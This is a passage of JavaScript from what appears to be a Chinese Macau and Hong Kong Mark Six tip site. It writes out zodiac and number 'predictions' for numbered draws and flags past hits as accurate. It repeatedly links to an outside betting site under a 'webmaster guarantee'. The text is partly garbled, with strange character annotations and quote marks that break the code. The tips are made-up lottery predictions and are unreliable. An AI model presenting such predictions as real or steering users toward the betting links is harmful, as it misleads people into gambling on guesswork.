document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選尾數(shù)：<font color=\'#FF0000\'>7.0.8.<span style=\'background-color: #FFFF00\'>1</span>.5</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>單數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選十碼：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span>.25.29.36.32.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選五碼：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("<div   id="xhv7d9df"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="xhv7d9df"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						014期:澳門(mén)天天好彩AA級(jí)公開(kāi); <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選九肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span>豬狗牛鼠虎羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選六肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span>豬狗牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選四肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span>豬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選三肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選尾數(shù)：<font color=\'#FF0000\'>7.8.9.<span style=\'background-color: #FFFF00\'>6</span>.0</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>雙數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選十碼：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31.32.29.18.28.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選五碼：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");










































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="xhv7d9df"   id=\'sbx_all\'>");







document.writeln("	<div   id="xhv7d9df"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門(mén)四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門(mén)開(kāi)始-->");







document.writeln("	<div   class="xhv7d9df"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="xhv7d9df"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/17/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="xhv7d9df"   class=\'jssx\'>【澳門(mén)四不像解析】</div>");







document.writeln("		<div   id="xhv7d9df"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>017期今期龍鼠羊出特，排空霞影動(dòng)檐扉<span>開(kāi)？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺虎牛馬（04.16.28.40.05.17.29.41.12.24.36.48）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖龍鼠羊雞兔</span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>016期今期免狗馬出特，曲江岸上天街里<span>開(kāi)鼠06準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊龍牛（11.23.35.47.02.14.26.38.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖免狗馬虎<span style=\"background-color: #FFFF00\">鼠</span></span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>015期今期龍虎豬出特，依舊重重布地金<span>開(kāi)豬31準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺雞牛猴（09.21.33.45.05.17.29.41.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖龍虎<span style=\"background-color: #FFFF00\">豬</span>兔狗</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+<span style=\"background-color: #FFFF00\">大數(shù)</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金針夜不寐<span>開(kāi)蛇01準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖鼠<span style=\"background-color: #FFFF00\">蛇</span>牛馬豬</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合單</span>+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="xhv7d9df"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/7/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="xhv7d9df"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="xhv7d9df"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出開(kāi)？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖猴龍羊馬鼠</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出開(kāi)馬48準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">馬</span>虎龍狗豬</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="xhv7d9df"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="xhv7d9df"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門(mén)平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開(kāi)始-->");



document.writeln("");



document.writeln("	<div   class="xhv7d9df"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平狗→狗牛(2連)→狗牛龍(3連)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴雞(2連)→猴雞羊(3連)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→馬虎(2連)→馬虎猴(3連)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2連)→狗牛鼠(3連)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞豬(2連)→雞豬兔(3連)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2連)→狗兔蛇(3連)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬虎(3連)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龍(2連)→鼠龍牛(3連)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞羊(2連)→雞羊兔(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2連)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞牛(2連)→雞牛兔(3連)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="xhv7d9df"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");
document.writeln("			<p>007期<span style=\'color: #f00;\'>平狗→狗鼠(2連)→狗鼠虎(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→<span style=\"background-color: #FFFF00\">馬鼠</span>(2連)→<span style=\"background-color: #FFFF00\">馬鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬羊(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2連)→猴鼠龍(3連)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>");
document.writeln("	天天好彩【馬會(huì)傳真】");
document.writeln("</div>");
document.writeln("<div   class="xhv7d9df"   id=\'mhcz_all\'>");
document.writeln("	<div   id="xhv7d9df"   class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳門(mén)傳真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港傳真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_mhcz_all_1\'>");
document.writeln("		<div   id="xhv7d9df"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/17/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="xhv7d9df"   class=\'jssx\'>");
document.writeln("			【澳門(mén)傳真解析】");
document.writeln("		</div>");





document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這組詩(shī)句是典型的彩票文化謎語(yǔ)，通過(guò)生肖隱喻和數(shù)字游戲暗示所謂“開(kāi)獎(jiǎng)規(guī)律”。它并非真正的預(yù)測(cè)，而是利用模糊表述吸引注意?！竞诵慕庾x】數(shù)字游戲：“一八開(kāi)”可能指1、8相關(guān)數(shù)字；“六八四八”是常見(jiàn)數(shù)字彩術(shù)語(yǔ)；“五九/三四”為數(shù)字組合。生肖暗示：“羊狗雞”對(duì)應(yīng)生肖年份尾數(shù)（如未戌酉）；“虎頭蛇尾”喻起始與結(jié)尾生肖。心理誘導(dǎo)：“春風(fēng)發(fā)財(cái)”“靈碼下注”等詞激發(fā)投機(jī)心理?！旧は笳鳌炕ⅲ合笳鳌盎㈩^”，寓開(kāi)局強(qiáng)勢(shì)，蛇：對(duì)應(yīng)“蛇尾”，喻后期波動(dòng)，羊/狗/雞：詩(shī)句明示的“單數(shù)生肖”，龍：隱含“春風(fēng)得意”的騰達(dá)意象，鼠：代表數(shù)字組合的靈活機(jī)變");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊狗雞龍鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊狗雞");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.32.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真016期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
